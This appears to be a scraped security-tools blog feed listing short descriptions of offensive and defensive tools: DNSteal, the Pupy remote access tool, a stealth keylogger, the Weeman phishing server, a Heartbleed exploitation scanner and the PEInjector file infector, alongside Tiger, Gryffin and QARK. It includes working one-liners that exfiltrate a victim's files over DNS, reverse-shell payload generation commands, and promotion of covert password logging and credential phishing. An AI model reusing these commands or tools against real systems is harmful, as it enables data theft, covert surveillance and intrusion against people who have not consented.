libarchive (from homebrew-alt)

OpenBSD
For compiling Malheur on OpenBSD the following packages are required. Note that you need to use gmake instead of make for building Malheur.
gmake
libconfig
libarchive
For bootstrapping Malheur from the GIT repository, the following packages need be additionally installed
autoconf
automake
libtool

Compilation & Installation

From GIT repository first run
$ ./bootstrap
From tarball run
$ ./configure [options]
$ make
$ make check
$ make install
Options for configure
--prefix=PATH           Set directory prefix for installation
By default Malheur is installed into /usr/local. If you prefer a different location, use this option to select an installation directory.


PEInjector - MITM PE file infector

$
0
0

The executable file format on the Windows platform is PE COFF. The peinjector provides different ways to infect these files with custom payloads without changing the original functionality. It creates patches, which are then applied seamlessly during file transfer. It is very performant, lightweight, modular and can be operated on embedded hardware.

Features
  • Full x86 and x64 PE file support.
  • Open Source
  • Fully working on Windows and Linux, including automated installation scripts.
  • Can be operated on embedded hardware, tested on a Rasperberry Pi 2.
  • On Linux, all servers will be automatically integrated as service, no manual configuration required.
  • Plain C, no external libraries required (peinjector).
  • MITM integration is available in C, Python and Java. A sample Python MITM implementation is included.
  • Foolproof, mobile-ready web interface. Anyone who can configure a home router can configure the injector server.
  • Easy to use integrated shellcode factory, including reverse shells, meterpreter, ... or own shellcode. Everything is available in 32 and 64 bit with optional automated encryption. Custom shellcode can be injected directly or as a new thread.
  • An awesome about page and much more, check it out.

Tiger - The Unix security audit and intrusion detection tool

$
0
0

Tiger is a security tool that can be use both as a security audit and intrusion detection system. It supports multiple UNIX platforms and it is free and provided under a GPL license. Unlike other tools, Tiger needs only of POSIX tools and is written entirely in shell language.

Tiger has some interesting features that merit its resurrection, including a modular design that is easy to expand, and its double edge, it can be used as an audit tool and a host intrusion detection system tool. Free Software intrusion detection is currently going many ways, from network IDS (with Snort), to the kernel (LIDS, or SNAREfor Linux and Systrace for OpenBSD, for example), not mentioning file integrity checkers (many of these: aide, integrit samhain, tripwire...) and logcheckers (even more of these, check the Log Analysis pages). But few of them focus on the host-side of intrusion detection fully. Tiger complements this tools and also provides a framework in which all of them can work together. Tiger it is not a logchecker, nor it focused in integrity analysis. It does "the other stuff", it checks the system configuration and status. Read the manpagefor a full description of checks implemented in Tiger. A good example of what Tiger can do is, for example, check_findeleted, a module that can determine which network servers running in a system are using deleted files (because libraries were patched during an upgrade but the server's services not restarted).

Installation
sudo apt-get install tiger


DNSteal - DNS Exfiltration tool for stealthily sending files over DNS requests

$
0
0
This is a fake DNS server that allows you to stealthily extract files from a victim machine through DNS requests.

Below is an image showing an example of how to use:


On the victim machine, you simply can do something like so:
for b in $(xxd -p file/to/send.png); do dig @server $b.filename.com; done
Support for multiple files
for filename in $(ls); do for b in $(xxd -p $f); do dig +short @server %b.$filename.com; done; done
gzip compression supported
It also supports compression of the file to allow for faster transfer speeds, this can be achieved using the "-z" switch:
python dnsteal.py 127.0.0.1 -z
Then on the victim machine send a Gzipped file like so:
for b in $(gzip -c file/to/send.png | xxd -p); do dig @server $b.filename.com; done
or for multiple, gzip compressed files:
for filename in $(ls); do for b in $(gzip -c $filename | xxd -p); do dig +short @server %b.$filename.com; done; done


Windows Spy Keylogger - Software to Log Keystrokes in Stealth Mode for 32-bit/64-bit processes on Windows XP/Vista/7/8/10

$
0
0

Windows Spy Keylogger is the free software to help you covertly monitor all activities on your computer.

It intercepts everything that is typed on keyboard and stores into one log file which you can view it anytime later. You can track logins, passwords, emails, chats and all other secret things typed by the user.

You can also customize various options including stealth mode, run at startup, logfile etc. It is very simple to use with just a click of button.

One of the unique feature of this tool is that you can install it and run it on any computer without administrator permissions. Also it works on both 32-bit& 64-bit Windows platforms seamlessly.

It is suitable for parents who want to monitor activities of their children. Also cyber crime investigators, penetration testers, forensic analysts will find it very handy in their work.

Windows Spy Keylogger works on all platforms starting from Windows XP to new Windows 10 version.

Features
  • Free Tool to Monitor Keystokes in stealth manner
  • Monitor both 32-bit & 64-bit applications
  • Automatically run at Startup
  • No need for administrator privileges
  • Settings dialog to change various options
  • Stores keyboard activities silently to a log file
  • Very easy to use with just a click of button
  • Displays current status of key logger at any time
  • Includes Installer for local installation & un-installation
How to Use?

'Windows Spy Keylogger' is very easy to use tool with its cool GUI interface.
Here are the simple steps,
  • Run 'Windows Spy Keylogger' on your system
  • It will show you the current status of Keylogger as seen in the screenshots below.
  • Now you can just click on button below to Start or Stop Keylogger
  • That's all :)
Also you can customize various options (run at startup, log path, version check etc) using the 'Settings Dialog' by click on the button at bottom right corner.


Pupy - Multi-Platform Remote Administration Tool

$
0
0
Pupy is an opensource, multi-platform Remote Administration Tool written in Python. On Windows, Pupy uses reflective dll injection and leaves no traces on disk.

Features :
  • On windows, the Pupy payload is compiled as a reflective DLL and the whole python interpreter is loaded from memory. Pupy does not touch the disk :)
  • Pupy can reflectively migrate into other processes
  • Pupy can remotely import, from memory, pure python packages (.py, .pyc) and compiled python C extensions (.pyd). The imported python modules do not touch the disk. (.pyd mem import currently work on Windows only, .so memory import is not implemented).
  • modules are quite simple to write and pupy is easily extensible.
  • Pupy uses rpyc and a module can directly access python objects on the remote client
    • we can also access remote objects interactively from the pupy shell and even auto completion of remote attributes works !
  • communication channel currently works as a ssl reverse connection, but a bind payload will be implemented in the future
  • all the non interactive modules can be dispatched on multiple hosts in one command
  • Multi-platform (tested on windows 7, windows xp, kali linux, ubuntu)
  • modules can be executed as background jobs
  • commands and scripts running on remote hosts are interruptible
  • auto-completion and nice colored output :-)
  • commands aliases can be defined in the config

Implemented Modules :
  • migrate (windows only)
    • inter process architecture injection also works (x86->x64 and x64->x86)
  • keylogger (windows only)
  • persistence (windows only)
  • screenshot (windows only)
  • webcam snapshot (windows only)
  • command execution
  • download
  • upload
  • socks5 proxy
  • local port forwarding
  • interactive shell (cmd.exe, /bin/sh, ...)
  • interactive python shell
  • shellcode exec (thanks to @byt3bl33d3r)

Quick start

In these examples the server is running on a linux host (tested on kali linux) and it's IP address is 192.168.0.1
The clients have been tested on (Windows 7, Windows XP, kali linux, ubuntu, Mac OS X 10.10.5)

generate/run a payload
for Windows
./genpayload.py 192.168.0.1 -p 443 -t exe_x86 -o pupyx86.exe
you can also use -t dll_x86 or dll_x64 to generate a reflective DLL and inject/load it by your own means.

for Linux
pip install rpyc #(or manually copy it if you are not admin)
python reverse_ssl.py 192.168.0.1:443

for MAC OS X
easy_install rpyc #(or manually copy it if you are not admin)
python reverse_ssl.py 192.168.0.1:443

start the server
  1. eventually edit pupy.conf to change the bind address / port
  2. start the pupy server :
./pupysh.py

Some screenshots

list connected clients

help

execute python code on all clients

execute a command on all clients, exception is retrieved in case the command does not exists

use a filter to send a module only on selected clients

migrate into another process

interactive shell

interactive python shell


example: How to write a MsgBox module

first of all write the function/class you want to import on the remote client
in the example we create the file pupy/packages/windows/all/pupwinutils/msgbox.py
import ctypes
import threading

def MessageBox(text, title):
t=threading.Thread(target=ctypes.windll.user32.MessageBoxA, args=(None, text, title, 0))
t.daemon=True
t.start()

then, simply create a module to load our package and call the function remotely
class MsgBoxPopup(PupyModule):
""" Pop up a custom message box """

def init_argparse(self):
self.arg_parser = PupyArgumentParser(prog="msgbox", description=self.__doc__)
self.arg_parser.add_argument('--title', help='msgbox title')
self.arg_parser.add_argument('text', help='text to print in the msgbox :)')

@windows_only
def is_compatible(self):
pass

def run(self, args):
self.client.load_package("pupwinutils.msgbox")
self.client.conn.modules['pupwinutils.msgbox'].MessageBox(args.text, args.title)
self.log("message box popped !")

Dependencies

rpyc (https://github.com/tomerfiliba/rpyc)

Roadmap and ideas

Some ideas without any priority order
  • support for https proxy
  • bind instead of reverse connection
  • add offline options to payloads like enable/disable certificate checking, embed offline modules (persistence, keylogger, ...), etc...
  • integrate scapy in the windows dll :D (that would be fun)
  • work on stealthiness and modules under unix systems
  • webcam snap
  • mic recording
  • socks5 udp support
  • remote port forwarding
  • perhaps write some documentation
  • ...
  • any cool idea ?


Gryffin - Large Scale Web Security Scanning Platform

$
0
0
Gryffin is a large scale web security scanning platform. It is not yet another scanner. It was written to solve two specific problems with existing scanners: coverage and scale.

Better coverage translates to fewer false negatives. Inherent scalability translates to capability of scanning, and supporting a large elastic application infrastructure. Simply put, the ability to scan 1000 applications today to 100,000 applications tomorrow by straightforward horizontal scaling.

Coverage
Coverage has two dimensions - one during crawl and the other during fuzzing. In crawl phase, coverage implies being able to find as much of the application footprint. In scan phase, or while fuzzing, it implies being able to test each part of the application for an applied set of vulnerabilities in a deep.

Crawl Coverage
Today a large number of web applications are template-driven, meaning the same code or path generates millions of URLs. For a security scanner, it just needs one of the millions of URLs generated by the same code or path. Gryffin's crawler does just that.

Page Deduplication
At the heart of Gryffin is a deduplication engine that compares a new page with already seen pages. If the HTML structure of the new page is similar to those already seen, it is classified as a duplicate and not crawled further.

DOM Rendering and Navigation
A large number of applications today are rich applications. They are heavily driven by client-side JavaScript. In order to discover links and code paths in such applications, Gryffin's crawler uses PhantomJS for DOM rendering and navigation.

Scan Coverage
As Gryffin is a scanning platform, not a scanner, it does not have its own fuzzer modules, even for fuzzing common web vulnerabilities like XSS and SQL Injection.
It's not wise to reinvent the wheel where you do not have to. Gryffin at production scale at Yahoo uses open source and custom fuzzers. Some of these custom fuzzers might be open sourced in the future, and might or might not be part of the Gryffin repository.
For demonstration purposes, Gryffin comes integrated with sqlmap and arachni. It does not endorse them or any other scanner in particular.
The philosophy is to improve scan coverage by being able to fuzz for just what you need.

Scale
While Gryffin is available as a standalone package, it's primarily built for scale.
Gryffin is built on the publisher-subscriber model. Each component is either a publisher, or a subscriber, or both. This allows Gryffin to scale horizontally by simply adding more subscriber or publisher nodes.

Operating Gryffin

Pre-requisites
  1. Go
  2. PhantomJS, v2
  3. Sqlmap (for fuzzing SQLi)
  4. Arachni (for fuzzing XSS and web vulnerabilities)
  5. NSQ ,
    • running lookupd at port 4160,4161
    • running nsqd at port 4150,4151
    • with --max-msg-size=5000000
  6. Kibana and Elastic search, for dashboarding

Installation
go get github.com/yahoo/gryffin/...

Run

TODO

  1. Mobile browser user agent
  2. Preconfigured docker images
  3. Redis for sharing states across machines
  4. Instruction to run gryffin (distributed or standalone)
  5. Documentation for html-distance
  6. Implement a JSON serializable cookiejar.
  7. Identify duplicate url patterns based on simhash result.

Heartbleed Vulnerability Scanner - Network Scanner for OpenSSL Memory Leak (CVE-2014-0160)

$
0
0


Heartbleed Vulnerability Scanner is a multiprotocol (HTTP, IMAP, SMTP, POP) CVE-2014-0160 scanning and automatic exploitation tool written with python.

For scanning wide ranges automatically, you can provide a network range in CIDR notation and an output file to dump the memory of vulnerable system to check after.

Hearbleed Vulnerability Scanner can also get targets from a list file. This is useful if you already have a list of systems using SSL services such as HTTPS, POP3S, SMTPS or IMAPS.
git clone https://github.com/hybridus/heartbleedscanner.git

Sample usage

To scan your local 192.168.1.0/24 network for heartbleed vulnerability (https/443) and save the leaks into a file:
python heartbleedscan.py -n 192.168.1.0/24 -f localscan.txt -r

To scan the same network against SMTP Over SSL/TLS and randomize the IP addresses
python heartbleedscan.py -n 192.168.1.0/24 -p 25 -s SMTP -r

If you already have a target list which you created by using nmap/zmap
python heartbleedscan.py -i targetlist.txt

Dependencies

Before using Heartbleed Vulnerability Scanner, you should install python-netaddr package.

CentOS or CentOS-like systems :
yum install python-netaddr

Ubuntu or Debian-like systems :
apt-get insall python-netaddr


Weeman - HTTP Server for Phishing

$
0
0

HTTP server for phishing in python. Weeman has support for most of the (bigest) websites.
Usually you will want run Weeman with DNS spoof attack. (see dsniff, ettercap).

Weeman will do the following steps:
  1. Create fake html page.
  2. Wait for clients
  3. Grab the data (POST).
  4. Try to login the client to the original page

Requirements
  • Python <= 2.7.
  • Python BeautifulSoup 4

Install BeautifulSoup
  • Archlinux - sudo pacman -S python2-beautifulsoup4
  • Ubuntu/Linuxmint - sudo apt-get install python-bs4
  • For another OS: - sudo pip install beautifulsoup4

Platforms
  • Linux (any)
  • Mac (Not tested)
  • Windows (Not tested)
[!] If weeman runs on your platform (Mac/Windows), please let me know.

Usage
Just type help

Run server:
  • For port 80 you need to run Weeman as root!
  • Host to clone (Ex: www.social-networks.local)
    set url http://localhost
  • "<"form action = "TAKE THIS URL">"(View the site source and take the URL)
    set action_url http://localhost/sendlogin 
  • The port Weeman server will listen
    set port 2020
  • Start the server
    run

The settings will be saved for the next time you run weeman.py.


QARK - Tool to look for several security related Android application vulnerabilities

$
0
0

Quick Android Review Kit - This tool is designed to look for several security related Android application vulnerabilities, either in source code or packaged APKs. The tool is also capable of creating "Proof-of-Concept" deployable APKs and/or ADB commands, capable of exploiting many of the vulnerabilities it finds. There is no need to root the test device, as this tool focuses on vulnerabilities that can be exploited under otherwise secure conditions.

Usage
To run in interactive mode:
$ python qark.py
To run in headless mode:
$ python qark.py --source 1 --pathtoapk /Users/foo/qark/sampleApps/goatdroid/goatdroid.apk --exploit 1 --install 1
or
$ python qark.py --source 2 -c /Users/foo/qark/sampleApps/goatdroid/goatdroid --manifest /Users/foo/qark/sampleApps/goatdroid/goatdroid/AndroidManifest.xml --exploit 1 --install 1
The sampleApps folder contains sample APKs that you can test against QARK

Requirements
  • python 2.7.6
  • JRE 1.6+ (preferably 1.7+)
  • OSX or Ubuntu Linux (Others may work, but not fully tested)

Documentation
QARK is an easy to use tool capable of finding common security vulnerabilities in Android applications. Unlike commercial products, it is 100% free to use. QARK features educational information allowing security reviewers to locate precise, in-depth explanations of the vulnerabilities. QARK automates the use of multiple decompilers, leveraging their combined outputs, to produce superior results, when decompiling APKs. Finally, the major advantage QARK has over traditional tools, that just point you to possible vulnerabilities, is that it can produce ADB commands, or even fully functional APKs, that turn hypothetical vulnerabilities into working "POC" exploits.
Included in the types of security vulnerabilities this tool attempts to find are:
  • Inadvertently exported components
  • Improperly protected exported components
  • Intents which are vulnerable to interception or eavesdropping
  • Improper x.509 certificate validation
  • Creation of world-readable or world-writeable files
  • Activities which may leak data
  • The use of Sticky Intents
  • Insecurely created Pending Intents
  • Sending of insecure Broadcast Intents
  • Private keys embedded in the source
  • Weak or improper cryptography use
  • Potentially exploitable WebView configurations
  • Exported Preference Activities
  • Tapjacking
  • Apps which enable backups
  • Apps which are debuggable
  • Apps supporting outdated API versions, with known vulnerabilities

Roadmap
Things that are coming soon:
  • Rewrite of code to support extensibility
  • Bound Service vulnerability detection and exploitation
  • Content Provider vulnerability detection and exploitation
  • Additional WebView configuration demonstrations
  • Static Tapjacking mitigation detection
  • File browser capable of using root permissions

ZeroNet - Decentralized websites using Bitcoin crypto and BitTorrent network

$
0
0

Decentralized websites using Bitcoin crypto and the BitTorrent network - http://zeronet.io

Why?
  • We believe in open, free, and uncensored network and communication.
  • No single point of failure: Site remains online so long as at least 1 peer serving it.
  • No hosting costs: Sites are served by visitors.
  • Impossible to shut down: It's nowhere because it's everywhere.
  • Fast and works offline: You can access the site even if your internet is unavailable.

Features
  • Real-time updated sites
  • Namecoin .bit domains support
  • Easy to setup: unpack & run
  • Clone websites in one click
  • Password-less BIP32based authorization: Your account is protected by same cryptography as your Bitcoin wallet
  • Built-in SQL server with P2P data synchronization: Allows easier site development and faster page load times
  • Tor network support
  • TLS encrypted connections
  • Automatic, uPnP port opening
  • Plugin for multiuser (openproxy) support
  • Works with any browser/OS

How does it work?
  • After starting zeronet.py you will be able to visit zeronet sites using http://127.0.0.1:43110/{zeronet_address} (eg. http://127.0.0.1:43110/1EU1tbG9oC1A8jz2ouVwGZyQ5asrNsE4Vr).
  • When you visit a new zeronet site, it tries to find peers using the BitTorrent network so it can download the site files (html, css, js...) from them.
  • Each visited site becomes also served by you.
  • Every site contains a site.json which holds all other files in a sha512 hash and a signature generated using site's private key.
  • If the site owner (who has the private key for the site address) modifies the site, then he/she signs the new content.json and publishes it to the peers. After the peers have verified the content.json integrity (using the signature), they download the modified files and publish the new content to other peers.

How to join?

Windows
It downloads the latest version of ZeroNet then starts it automatically.

Alternative method for Windows by installing Python

Linux

Debian
  • sudo apt-get update
  • sudo apt-get install msgpack-python python-gevent
  • wget https://github.com/HelloZeroNet/ZeroNet/archive/master.tar.gz
  • tar xvpfz master.tar.gz
  • cd ZeroNet-master
  • Start with python zeronet.py
  • Open http://127.0.0.1:43110/ in your browser and enjoy! :)

Other Linux or without root access
  • Check your python version using python --version if the returned version is not Python 2.7.X then try python2 or python2.7 command and use it from now
  • wget https://bootstrap.pypa.io/get-pip.py
  • python get-pip.py --user gevent msgpack-python
  • Start with python zeronet.py

Mac
  • Install Homebrew
  • brew install python
  • pip install gevent msgpack-python
  • Download, Unpack, run python zeronet.py

Vagrant
  • vagrant up
  • Access VM with vagrant ssh
  • cd /vagrant
  • Run python zeronet.py --ui_ip 0.0.0.0
  • Open http://127.0.0.1:43110/ in your browser

Docker


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>